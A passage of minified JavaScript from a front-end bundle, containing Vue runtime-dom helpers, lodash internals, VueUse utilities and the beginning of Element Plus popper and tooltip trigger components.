f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function Ec(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>bc(n)+bc(e[r])))}function bc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function DE(){return document.body.offsetHeight}function IE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ns=Symbol("_vod"),PE={beforeMount(e,{value:t},{transition:n}){e[ns]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[ns]:"none"}const $E=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function RE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&rs(r,i,"");for(const i in n)rs(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[$E];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");ns in e&&(r.display=i)}}const FE=/[^\\];\s*$/,yc=/\s*!important$/;function rs(e,t,n){if(z(n))n.forEach(r=>rs(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&FE.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=ME(e,t);yc.test(n)?e.setProperty(It(r),n.replace(yc,""),"important"):e[r]=n}}const Oc=["Webkit","Moz","ms"],os={};function ME(e,t){const n=os[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return os[t]=r;r=Xt(r);for(let o=0;o<Oc.length;o++){const i=Oc[o]+r;if(i in e)return os[t]=i}return t}const Tc="http://www.w3.org/1999/xlink";function VE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Tc,t.slice(6,t.length)):e.setAttributeNS(Tc,t,n);else{const i=i_(t);n==null||i&&!Pa(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function LE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Pa(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function jE(e,t,n,r){e.addEventListener(t,n,r)}function BE(e,t,n,r){e.removeEventListener(t,n,r)}const wc=Symbol("_vei");function UE(e,t,n,r,o=null){const i=e[wc]||(e[wc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=kE(t);if(r){const c=i[t]=WE(r,o);jE(e,a,c,l)}else s&&(BE(e,a,s,l),i[t]=void 0)}}const Nc=/(?:Once|Passive|Capture)$/;function kE(e){let t;if(Nc.test(e)){t={};let r;for(;r=e.match(Nc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let is=0;const HE=Promise.resolve(),KE=()=>is||(HE.then(()=>is=0),is=Date.now());function WE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(qE(r,n.value),t,5,[r])};return n.value=e,n.attached=KE(),n}function qE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,zE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?IE(e,r,o):t==="style"?RE(e,n,r):nr(t)?Gr(t)||UE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):GE(e,t,r,o))?LE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),VE(e,t,r,o))};function GE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cc(t)&&de(n)?!1:t in e}const YE=pe({patchProp:zE},NE);let Sc;function QE(){return Sc||(Sc=Zv(YE))}const Ac=(...e)=>{const t=QE().createApp(...e);({}).NODE_ENV!=="production"&&(JE(t),ZE(t));const{mount:n}=t;return t.mount=r=>{const o=XE(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function JE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>r_(t)||o_(t),writable:!1})}function ZE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function XE(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function eb(){TE()}({}).NODE_ENV!=="production"&&eb();const ss="el",tb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},nb=Symbol("namespaceContextKey"),as=e=>{const t=e||(Bn()?Ae(nb,le(ss)):le(ss));return te(()=>A(t)||ss)},Nr=(e,t)=>{const n=as(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${tb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var rb=typeof global=="object"&&global&&global.Object===Object&&global;const ob=rb;var ib=typeof self=="object"&&self&&self.Object===Object&&self,sb=ob||ib||Function("return this")();const ls=sb;var ab=ls.Symbol;const Ht=ab;var xc=Object.prototype,lb=xc.hasOwnProperty,cb=xc.toString,Cr=Ht?Ht.toStringTag:void 0;function ub(e){var t=lb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=cb.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var fb=Object.prototype,db=fb.toString;function pb(e){return db.call(e)}var hb="[object Null]",mb="[object Undefined]",Dc=Ht?Ht.toStringTag:void 0;function cs(e){return e==null?e===void 0?mb:hb:Dc&&Dc in Object(e)?ub(e):pb(e)}function us(e){return e!=null&&typeof e=="object"}var gb="[object Symbol]";function fs(e){return typeof e=="symbol"||us(e)&&cs(e)==gb}function _b(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var vb=Array.isArray;const Sr=vb;var Eb=1/0,Ic=Ht?Ht.prototype:void 0,Pc=Ic?Ic.toString:void 0;function $c(e){if(typeof e=="string")return e;if(Sr(e))return _b(e,$c)+"";if(fs(e))return Pc?Pc.call(e):"";var t=e+"";return t=="0"&&1/e==-Eb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function bb(e){return e}var yb="[object AsyncFunction]",Ob="[object Function]",Tb="[object GeneratorFunction]",wb="[object Proxy]";function Nb(e){if(!Fo(e))return!1;var t=cs(e);return t==Ob||t==Tb||t==yb||t==wb}var Cb=ls["__core-js_shared__"];const ds=Cb;var Rc=function(){var e=/[^.]+$/.exec(ds&&ds.keys&&ds.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Sb(e){return!!Rc&&Rc in e}var Ab=Function.prototype,xb=Ab.toString;function Db(e){if(e!=null){try{return xb.call(e)}catch{}try{return e+""}catch{}}return""}var Ib=/[\\^$.*+?()[\]{}|]/g,Pb=/^\[object .+?Constructor\]$/,$b=Function.prototype,Rb=Object.prototype,Fb=$b.toString,Mb=Rb.hasOwnProperty,Vb=RegExp("^"+Fb.call(Mb).replace(Ib,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Lb(e){if(!Fo(e)||Sb(e))return!1;var t=Nb(e)?Vb:Pb;return t.test(Db(e))}function jb(e,t){return e==null?void 0:e[t]}function ps(e,t){var n=jb(e,t);return Lb(n)?n:void 0}function Bb(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var Ub=800,kb=16,Hb=Date.now;function Kb(e){var t=0,n=0;return function(){var r=Hb(),o=kb-(r-n);if(n=r,o>0){if(++t>=Ub)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Wb(e){return function(){return e}}var qb=function(){try{var e=ps(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=qb;var zb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:Wb(t),writable:!0})}:bb,Gb=Kb(zb);const Yb=Gb;var Qb=9007199254740991,Jb=/^(?:0|[1-9]\d*)$/;function Fc(e,t){var n=typeof e;return t=t??Qb,!!t&&(n=="number"||n!="symbol"&&Jb.test(e))&&e>-1&&e%1==0&&e<t}function Zb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Mc(e,t){return e===t||e!==e&&t!==t}var Xb=Object.prototype,ey=Xb.hasOwnProperty;function ty(e,t,n){var r=e[t];(!(ey.call(e,t)&&Mc(r,n))||n===void 0&&!(t in e))&&Zb(e,t,n)}var Vc=Math.max;function ny(e,t,n){return t=Vc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Vc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Bb(e,this,a)}}var ry=9007199254740991;function oy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=ry}var iy="[object Arguments]";function Lc(e){return us(e)&&cs(e)==iy}var jc=Object.prototype,sy=jc.hasOwnProperty,ay=jc.propertyIsEnumerable,ly=Lc(function(){return arguments}())?Lc:function(e){return us(e)&&sy.call(e,"callee")&&!ay.call(e,"callee")};const Bc=ly;var cy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,uy=/^\w*$/;function fy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||fs(e)?!0:uy.test(e)||!cy.test(e)||t!=null&&e in Object(t)}var dy=ps(Object,"create");const Ar=dy;function py(){this.__data__=Ar?Ar(null):{},this.size=0}function hy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var my="__lodash_hash_undefined__",gy=Object.prototype,_y=gy.hasOwnProperty;function vy(e){var t=this.__data__;if(Ar){var n=t[e];return n===my?void 0:n}return _y.call(t,e)?t[e]:void 0}var Ey=Object.prototype,by=Ey.hasOwnProperty;function yy(e){var t=this.__data__;return Ar?t[e]!==void 0:by.call(t,e)}var Oy="__lodash_hash_undefined__";function Ty(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Oy:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=py,bn.prototype.delete=hy,bn.prototype.get=vy,bn.prototype.has=yy,bn.prototype.set=Ty;function wy(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Mc(e[n][0],t))return n;return-1}var Ny=Array.prototype,Cy=Ny.splice;function Sy(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Cy.call(t,n,1),--this.size,!0}function Ay(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function xy(e){return Vo(this.__data__,e)>-1}function Dy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=wy,Hn.prototype.delete=Sy,Hn.prototype.get=Ay,Hn.prototype.has=xy,Hn.prototype.set=Dy;var Iy=ps(ls,"Map");const Py=Iy;function $y(){this.size=0,this.__data__={hash:new bn,map:new(Py||Hn),string:new bn}}function Ry(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Ry(t)?n[typeof t=="string"?"string":"hash"]:n.map}function Fy(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function My(e){return Lo(this,e).get(e)}function Vy(e){return Lo(this,e).has(e)}function Ly(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=$y,yn.prototype.delete=Fy,yn.prototype.get=My,yn.prototype.has=Vy,yn.prototype.set=Ly;var jy="Expected a function";function hs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(jy);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(hs.Cache||yn),n}hs.Cache=yn;var By=500;function Uy(e){var t=hs(e,function(r){return n.size===By&&n.clear(),r}),n=t.cache;return t}var ky=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Hy=/\\(\\)?/g,Ky=Uy(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ky,function(n,r,o,i){t.push(o?i.replace(Hy,"$1"):r||n)}),t});const Wy=Ky;function qy(e){return e==null?"":$c(e)}function jo(e,t){return Sr(e)?e:fy(e,t)?[e]:Wy(qy(e))}var zy=1/0;function ms(e){if(typeof e=="string"||fs(e))return e;var t=e+"";return t=="0"&&1/e==-zy?"-0":t}function Gy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[ms(t[n++])];return n&&n==r?e:void 0}function Yy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Uc=Ht?Ht.isConcatSpreadable:void 0;function Qy(e){return Sr(e)||Bc(e)||!!(Uc&&e&&e[Uc])}function kc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Qy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?kc(a,t-1,n,r,o):Yy(o,a):r||(o[o.length]=a)}return o}function Jy(e){var t=e==null?0:e.length;return t?kc(e,1):[]}function Zy(e){return Yb(ny(e,void 0,Jy),e+"")}function Xy(e,t){return e!=null&&t in Object(e)}function eO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=ms(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&oy(o)&&Fc(s,o)&&(Sr(e)||Bc(e)))}function tO(e,t){return e!=null&&eO(e,t,Xy)}function gs(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function _s(e){return e==null}function nO(e){return e===void 0}function rO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=ms(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Fc(t[o+1])?[]:{})}ty(a,l,c),a=a[l]}return e}function oO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Gy(e,s);n(a,s)&&rO(i,jo(s,e),a)}return i}function iO(e,t){return oO(e,t,function(n,r){return tO(e,r)})}var sO=Zy(function(e,t){return e==null?{}:iO(e,t)});const aO=sO,Hc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var lO=Object.defineProperty,cO=Object.defineProperties,uO=Object.getOwnPropertyDescriptors,Kc=Object.getOwnPropertySymbols,fO=Object.prototype.hasOwnProperty,dO=Object.prototype.propertyIsEnumerable,Wc=(e,t,n)=>t in e?lO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pO=(e,t)=>{for(var n in t||(t={}))fO.call(t,n)&&Wc(e,n,t[n]);if(Kc)for(var n of Kc(t))dO.call(t,n)&&Wc(e,n,t[n]);return e},hO=(e,t)=>cO(e,uO(t));function mO(e,t){var n;const r=rl();return _v(()=>{r.value=e()},hO(pO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var qc;const Xe=typeof window<"u",gO=e=>typeof e=="string",zc=()=>{},_O=Xe&&((qc=window==null?void 0:window.navigator)==null?void 0:qc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Gc(e){return typeof e=="function"?e():A(e)}function vO(e){return e}function Yc(e){return Ra()?(c_(e),!0):!1}function On(e){var t;const n=Gc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Qc=Xe?window:void 0;function vs(...e){let t,n,r,o;if(gO(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Qc):[t,n,r,o]=e,!t)return zc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Gc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Yc(c),c}let Jc=!1;function EO(e,t,n={}){const{window:r=Qc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;_O&&!Jc&&(Jc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",zc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[vs(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),vs(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&vs(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Zc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Xc="__vueuse_ssr_handlers__";Zc[Xc]=Zc[Xc]||{};var eu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(eu||(eu={}));var bO=Object.defineProperty,tu=Object.getOwnPropertySymbols,yO=Object.prototype.hasOwnProperty,OO=Object.prototype.propertyIsEnumerable,nu=(e,t,n)=>t in e?bO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,TO=(e,t)=>{for(var n in t||(t={}))yO.call(t,n)&&nu(e,n,t[n]);if(tu)for(var n of tu(t))OO.call(t,n)&&nu(e,n,t[n]);return e};TO({linear:vO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class wO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new wO(`[${e}] ${t}`):e;console.warn(n)}}const ru={current:0},ou=le(0),NO=2e3,iu=Symbol("elZIndexContextKey"),CO=Symbol("zIndexContextKey"),SO=e=>{const t=Bn()?Ae(iu,ru):ru,n=e||(Bn()?Ae(CO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:NO}),o=te(()=>r.value+ou.value),i=()=>(t.current++,ou.value=t.current,o.value);return!Xe&&!Ae(iu)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},su="__epPropKey",he=e=>e,AO=e=>ne(e)&&!!e[su],Es=(e,t)=>{if(!ne(e)||AO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[su]:!0};return X(e,"default")&&(l.default=o),l},et=e=>gs(Object.entries(e).map(([t,n])=>[t,Es(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const bs=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},xO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),au=e=>aO(xO,e),lu=Symbol("formItemContextKey"),ys={prefix:Math.floor(Math.random()*1e4),current:0},DO=Symbol("elIdInjection"),cu=()=>Bn()?Ae(DO,ys):ys,IO=e=>{const t=cu();!Xe&&t===ys&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=as();return mO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Os=Symbol("popper"),uu=Symbol("popperContent"),fu=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),PO=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:fu,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Os,l),(c,f)=>dt(c.$slots,"default")}});var $O=Tt(PO,[["__file","popper.vue"]]);const du=et({arrowOffset:{type:Number,default:5}}),RO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(uu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var FO=Tt(RO,[["__file","arrow.vue"]]);const pu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),hu=Symbol("elForwardRef"),MO=e=>{dn(hu,{setForwardRef:n=>{e.value=n}})},VO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),mu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Ts="ElOnlyChild",LO=Ne({name:Ts,setup(e,{slots:t,attrs:n}){var r;const o=Ae(hu),i=VO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(Ts,"requires exact only one valid child."),null;const l=gu(a);return l?Cl(Qe(l,n),[[i]]):(Uo(Ts,"no valid child node found"),null)}}});function gu(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return _u(n);case Me:return gu(n.children);default:return n}return _u(n)}return null}function _u(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const jO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Os,void 0);MO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),mu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{_s(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&mu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 